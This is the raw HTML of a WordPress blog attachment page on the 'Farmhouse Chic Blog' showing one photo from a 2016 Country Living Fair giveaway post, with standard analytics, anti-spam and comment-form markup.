

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/
body_size: 12497
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a378d328f0","_rest_nonce":"ec2ade28b4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/fotiniroman.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":true}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a378d328f0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/fotiniroman.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/aecb093c81dcef77466a4a1e44cc2139.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"61e203e5d3cc3ced5747c3456c408c23ee3d6ca9e44419fb144375055966aae0","emailEncoderPassKey":"e63cd74da739d2d49d9b58109e124266"}
            </script>
        
			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 1200px; max-height: 500px; }
				.slide-image { max-height: 500px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_1409 - Farmhouse Chic Blog</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Old%20Standard%20TT%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_1409 - Farmhouse Chic Blog" />
	<meta property="og:url" content="https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/" />
	<meta property="og:site_name" content="Farmhouse Chic Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/glamorousaffordablelife" />
	<meta property="article:modified_time" content="2016-08-29T21:28:07+00:00" />
	<meta property="og:image" content="https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409" />
	<meta property="og:image:width" content="2346" />
	<meta property="og:image:height" content="3128" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/","url":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/","name":"IMG_1409 - Farmhouse Chic Blog","isPartOf":{"@id":"https://fotiniroman.com/#website"},"primaryImageOfPage":{"@id":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/#primaryimage"},"image":{"@id":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/#primaryimage"},"thumbnailUrl":"https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409.jpg","datePublished":"2016-08-29T21:27:47+00:00","dateModified":"2016-08-29T21:28:07+00:00","breadcrumb":{"@id":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/#primaryimage","url":"https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409.jpg","contentUrl":"https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409.jpg","width":2346,"height":3128,"caption":"country living fair"},{"@type":"BreadcrumbList","@id":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotiniroman.com/"},{"@type":"ListItem","position":2,"name":"Country Living Fair 2016 + Giveaway!!!","item":"https://fotiniroman.com/fall/country-living-fair-2016-giveaway/"},{"@type":"ListItem","position":3,"name":"IMG_1409"}]},{"@type":"WebSite","@id":"https://fotiniroman.com/#website","url":"https://fotiniroman.com/","name":"Farmhouse Chic Blog","description":"Taking expensive ideas &amp; turning them into my own ideas!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotiniroman.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Feed" href="https://fotiniroman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; Comments Feed" href="https://fotiniroman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farmhouse Chic Blog &raquo; IMG_1409 Comments Feed" href="https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://fotiniroman.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swank-theme-css' href='https://fotiniroman.com/wp-content/themes/swank/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fotiniroman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.26' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://fotiniroman.com/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css' href='https://fotiniroman.com/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/assets/css/easy-social-share-buttons.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='essb-cct-style-css' href='https://fotiniroman.com/wp-content/plugins/easy-social-share-buttons/lib/modules/click-to-tweet/assets/css/styles.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://fotiniroman.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.26" id="ct_public_functions-js" defer></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"timed-popup-delay":0,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":"0","popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1" id="popupally-action-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.2" id="jquery-bind-first-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/fotiniroman.com","ajaxUrl":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","ajax_event":"1c0321071e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://fotiniroman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotiniroman.com/wp-json/wp/v2/media/8271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotiniroman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://fotiniroman.com/?p=8271' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Ffall%2Fcountry-living-fair-2016-giveaway%2Fattachment%2Fimg_1409%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotiniroman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotiniroman.com%2Ffall%2Fcountry-living-fair-2016-giveaway%2Fattachment%2Fimg_1409%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<link rel="icon" href="https://fotiniroman.com/wp-content/themes/swank/images/favicon.ico" />
<link rel="pingback" href="https://fotiniroman.com/xmlrpc.php" />
<script type="text/javascript" src="http://ap.lijit.com/www/delivery/fpi.js?z=302860&u=glamorousmommy&width=728&height=90" defer></script>
<meta name="p:domain_verify" content="b73fe75a525dd84996229f5ea6689a20"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35545295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-35545295-2');
</script>


<meta name="p:domain_verify" content="1239a603fa5f5be081828f7a6d140da1"/><style type="text/css">.site-title a { background: url(https://fotiniroman.com/wp-content/uploads/2022/12/cropped-Farmhousechicblog-4.png) no-repeat !important; }</style>
<script type="text/javascript" src="http://www.lijit.com/blog_wijits?json=0&amp;id=trakr&amp;uri=http%3A%2F%2Fwww.lijit.com%2Fusers%2Fglamorousmommy&amp;js=1" defer></script>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/fotiniroman.com\/wp-admin\/admin-ajax.php","essb3_nonce":"ec3196c1a0","essb3_plugin_url":"https:\/\/fotiniroman.com\/wp-content\/plugins\/easy-social-share-buttons","essb3_facebook_total":false,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/fotiniroman.com\/","ajax_type":"","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"","post_id":8271};</script><script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
</head>
<body class="attachment attachment-template-default single single-attachment postid-8271 attachmentid-8271 attachment-jpeg custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><div class="top-bar"><div class="wrap"><div class="top-bar-left"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=farchiblo-20&linkCode=ur2&linkId=addba5dccee498eda349ea0e116a0039&camp=1789&creative=9325&node=284507">Home</a></div></div></section>
</div><div class="top-bar-right"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://fotiniroman.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://fotiniroman.com/?s={s}"><label class="apbct_special_field" id="apbct_label_id67162" for="apbct__email_id__search_form_67162">67162</label><input 
        id="apbct__email_id__search_form_67162" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_67162"  
        type="text" 
        value="67162" 
        size="30" 
        apbct_event_id="67162"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_67162" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_67162"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="67162" 
    /></form></div></section>
</div></div></div><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fotiniroman.com/">Farmhouse Chic Blog</a></p><p class="site-description">Taking expensive ideas &amp; turning them into my own ideas!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://fotiniroman.com/"><span >Home</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://fotiniroman.com/about/"><span >About Me</span></a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://fotiniroman.com/blog/"><span >Blog</span></a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://fotiniroman.com/featured-on/"><span >Featured On</span></a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://fotiniroman.com/media-kit/"><span >Media Kit</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-8271 attachment type-attachment status-inherit entry" aria-label="IMG_1409"><header class="entry-header"><h1 class="entry-title">IMG_1409</h1>
<p class="entry-meta"><time class="entry-time">August 29, 2016</time> by <span class="entry-author"><a href="https://fotiniroman.com/author/fotini/" class="entry-author-link" rel="author"><span class="entry-author-name">Fotini</span></a></span>  <span class="entry-comments-link"><a href="https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><input class="jpibfi" type="hidden"><p class="attachment"><a href='https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409.jpg'><img decoding="async" width="225" height="300" src="https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409-225x300.jpg" class="attachment-medium size-medium" alt="country living fair" srcset="https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409-225x300.jpg 225w, https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409-768x1024.jpg 768w, https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409-150x200.jpg 150w, https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409-600x800.jpg 600w" sizes="(max-width: 225px) 100vw, 225px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fotiniroman.com/fall/country-living-fair-2016-giveaway/attachment/img_1409/" data-jpibfi-post-title="IMG_1409" data-jpibfi-src="https://fotiniroman.com/wp-content/uploads/2016/08/IMG_1409-225x300.jpg" ></a></p>
</div><footer class="entry-footer"></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fall/country-living-fair-2016-giveaway/attachment/img_1409/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://fotiniroman.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<input id="honeypot-field-url" autocomplete="off" name="url" type="text" value="" size="30" maxlength="200" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
